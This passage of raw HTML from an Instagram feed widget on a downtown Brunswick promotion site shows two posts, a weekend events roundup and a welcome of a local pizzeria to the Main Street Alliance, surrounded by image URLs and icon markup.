        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Bhl8tw2laIAQ7kNvwHQtKpX&#038;_nc_oc=AdmZXgbXYWFSiz4IbNnNk8q5MLS3wpnv5-fCrC1z509I0Ew_pjuO_Y5IWgm2wRU19755QqB5laYRpjqBywQ4K8WT&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_Afu6bSj2ywA8GkA3x_Rxt9fuYB8e52Du7QD9ZW-WbfOvZw&#038;oe=69874733" data-lightbox-sbi="" data-title="It’s almost the weekend, Brunswick! 🎉&lt;br&gt;
&lt;br&gt;
Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.&lt;br&gt;
&lt;br&gt;
Tag your plans partner and let’s make it a good one! 👇&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Bhl8tw2laIAQ7kNvwHQtKpX&amp;_nc_oc=AdmZXgbXYWFSiz4IbNnNk8q5MLS3wpnv5-fCrC1z509I0Ew_pjuO_Y5IWgm2wRU19755QqB5laYRpjqBywQ4K8WT&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afu6bSj2ywA8GkA3x_Rxt9fuYB8e52Du7QD9ZW-WbfOvZw&amp;oe=69874733&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610681869_18427623184116844_2755241413981629789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-YT5cLOZwrcQ7kNvwGdgxK5&amp;_nc_oc=AdkmJ7uUoi8PwGTgKMY9kshBx6sPJY8GOIXMS_jZzD8f5xnqFzBwtuTAlS05Iva0nrbDE4H0p6zBPkbK4uOxnP2r&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvikYi9jqCOXYN81cbo4DzMOnq0UOlA9RZxDPmAfIIMgA&amp;oe=698772C3&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610828389_18427623181116844_5476818204745301605_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gjy6Ks1uyAMQ7kNvwEjFVMl&amp;_nc_oc=Adm5we0_X3Lgc3MjFun7qi41mE2dVlSFn60UATJ32ztvDSWo6XTZJbZZ48AED6ujt2pGHPq0JiEMk2huQ1XAy0Wm&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Aft17yAJx1Cancj7Zk56w7caH0UQbjeONmFfkFceZC-Vug&amp;oe=69874B9E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/612033714_18427623178116844_2941735481614261202_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Gmd9-tGOQw8Q7kNvwF6gWIt&amp;_nc_oc=Adk7aFEBTRe9WXmOSgJfvUkHxOxcWwAMb9rvY_yg3uKwvZwxG97cqnmvioU6A8fhIDdBq238nEvVng0dTuPcaIcP&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afs71aUa26JuKNT6n24iWpYcqKFxgO8n8ErS3pzN2KaZ-A&amp;oe=69874F53&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/611675796_18427623169116844_4866333025823743640_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=s02AiTqtswQQ7kNvwGanAT9&amp;_nc_oc=AdkeEjb_8aJJbWTuVa5Sv9rv5bG0XQ0ruroFNYFtIQXin_H7oQ10natIb_166zlrpVGSaNR5828T7YdFOcwqae_S&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvHY-WKPQda4j4OtHrpoIDEXd_T4E7f2U50oJ4mW5AnRQ&amp;oe=69876B9F&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18078614630348911" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTQdKE3DrJc/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTQdKE3DrJc/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Bhl8tw2laIAQ7kNvwHQtKpX&#038;_nc_oc=AdmZXgbXYWFSiz4IbNnNk8q5MLS3wpnv5-fCrC1z509I0Ew_pjuO_Y5IWgm2wRU19755QqB5laYRpjqBywQ4K8WT&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_Afu6bSj2ywA8GkA3x_Rxt9fuYB8e52Du7QD9ZW-WbfOvZw&#038;oe=69874733" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Bhl8tw2laIAQ7kNvwHQtKpX&amp;_nc_oc=AdmZXgbXYWFSiz4IbNnNk8q5MLS3wpnv5-fCrC1z509I0Ew_pjuO_Y5IWgm2wRU19755QqB5laYRpjqBywQ4K8WT&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afu6bSj2ywA8GkA3x_Rxt9fuYB8e52Du7QD9ZW-WbfOvZw&amp;oe=69874733&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Bhl8tw2laIAQ7kNvwHQtKpX&amp;_nc_oc=AdmZXgbXYWFSiz4IbNnNk8q5MLS3wpnv5-fCrC1z509I0Ew_pjuO_Y5IWgm2wRU19755QqB5laYRpjqBywQ4K8WT&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afu6bSj2ywA8GkA3x_Rxt9fuYB8e52Du7QD9ZW-WbfOvZw&amp;oe=69874733&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Bhl8tw2laIAQ7kNvwHQtKpX&amp;_nc_oc=AdmZXgbXYWFSiz4IbNnNk8q5MLS3wpnv5-fCrC1z509I0Ew_pjuO_Y5IWgm2wRU19755QqB5laYRpjqBywQ4K8WT&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afu6bSj2ywA8GkA3x_Rxt9fuYB8e52Du7QD9ZW-WbfOvZw&amp;oe=69874733&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Bhl8tw2laIAQ7kNvwHQtKpX&amp;_nc_oc=AdmZXgbXYWFSiz4IbNnNk8q5MLS3wpnv5-fCrC1z509I0Ew_pjuO_Y5IWgm2wRU19755QqB5laYRpjqBywQ4K8WT&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afu6bSj2ywA8GkA3x_Rxt9fuYB8e52Du7QD9ZW-WbfOvZw&amp;oe=69874733&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="It’s almost the weekend, Brunswick! 🎉

Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.

Tag your plans partner and let’s make it a good one! 👇
#WeekendBreakdown #DiscoverBrunswick">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        61    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18083312702143755" data-date="1767462170" data-numcomments="5">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍕Welcome to the Main Street Alliance, @artepizzabrunswick <br><br>A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! <br><br>🎉 Anniversary celebration details coming soon— stay tuned!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTDqysmjvCi/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 3                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Ua8slNSppqcQ7kNvwEBe4Eg&#038;_nc_oc=Adn2tIinJYHtybQ8RdSs9npfS_UxwUTxOi3kGbzCSMUfLls_w1A19ix2QzfgTNAGBf7JsnRs0shap_CNhqG5Lgpy&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfsanmLOs11Rv2qYIQvjY5ytuvuygGoQmALlKsppytL4lA&#038;oe=69875DCF" data-lightbox-sbi="" data-title="🍕Welcome to the Main Street Alliance, @artepizzabrunswick &lt;br&gt;
&lt;br&gt;
A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! &lt;br&gt;
&lt;br&gt;
🎉 Anniversary celebration details coming soon— stay tuned!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ua8slNSppqcQ7kNvwEBe4Eg&amp;_nc_oc=Adn2tIinJYHtybQ8RdSs9npfS_UxwUTxOi3kGbzCSMUfLls_w1A19ix2QzfgTNAGBf7JsnRs0shap_CNhqG5Lgpy&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsanmLOs11Rv2qYIQvjY5ytuvuygGoQmALlKsppytL4lA&amp;oe=69875DCF&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQMlN41BVDuzz4i0L5IM7ZW3Yk-3-HaCNbQEDiO4WBUtJQuqDbAnaFIIEe4R7cFtt93toWmmOmDskULPVGhxdVlbqA3Qd2YvFMrU7_4.mp4?_nc_cat=105&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;_nc_ohc=f5_zOPMrwSAQ7kNvwGjuOGQ&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;vs=fe5b8cc28c3470be&amp;_nc_vs=[base64]&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQHTQTurCzilH_HIWD00Jv-eR5gXTFya-4H0rlSYWAHIq4JYbi-16fLjswVIvKAfK0aRa1gYGRtw0w&amp;oh=00_AfvI3Te8PH_sxCXjB3lX0zCoE9QJkhyuBQRS_XJv8eePfA&amp;oe=698382DF&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18083312702143755" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTDqysmjvCi/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTDqysmjvCi/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Ua8slNSppqcQ7kNvwEBe4Eg&#038;_nc_oc=Adn2tIinJYHtybQ8RdSs9npfS_UxwUTxOi3kGbzCSMUfLls_w1A19ix2QzfgTNAGBf7JsnRs0shap_CNhqG5Lgpy&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfsanmLOs11Rv2qYIQvjY5ytuvuygGoQmALlKsppytL4lA&#038;oe=69875DCF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ua8slNSppqcQ7kNvwEBe4Eg&amp;_nc_oc=Adn2tIinJYHtybQ8RdSs9npfS_UxwUTxOi3kGbzCSMUfLls_w1A19ix2QzfgTNAGBf7JsnRs0shap_CNhqG5Lgpy&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsanmLOs11Rv2qYIQvjY5ytuvuygGoQmALlKsppytL4lA&amp;oe=69875DCF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ua8slNSppqcQ7kNvwEBe4Eg&amp;_nc_oc=Adn2tIinJYHtybQ8RdSs9npfS_UxwUTxOi3kGbzCSMUfLls_w1A19ix2QzfgTNAGBf7JsnRs0shap_CNhqG5Lgpy&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsanmLOs11Rv2qYIQvjY5ytuvuygGoQmALlKsppytL4lA&amp;oe=69875DCF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ua8slNSppqcQ7kNvwEBe4Eg&amp;_nc_oc=Adn2tIinJYHtybQ8RdSs9npfS_UxwUTxOi3kGbzCSMUfLls_w1A19ix2QzfgTNAGBf7JsnRs0shap_CNhqG5Lgpy&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsanmLOs11Rv2qYIQvjY5ytuvuygGoQmALlKsppytL4lA&amp;oe=69875DCF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ua8slNSppqcQ7kNvwEBe4Eg&amp;_nc_oc=Adn2tIinJYHtybQ8RdSs9npfS_UxwUTxOi3kGbzCSMUfLls_w1A19ix2QzfgTNAGBf7JsnRs0shap_CNhqG5Lgpy&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsanmLOs11Rv2qYIQvjY5ytuvuygGoQmALlKsppytL4lA&amp;oe=69875DCF&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍕Welcome to the Main Street Alliance, @artepizzabrunswick 

A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! 

🎉 Anniversary celebration details coming soon— stay tuned!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
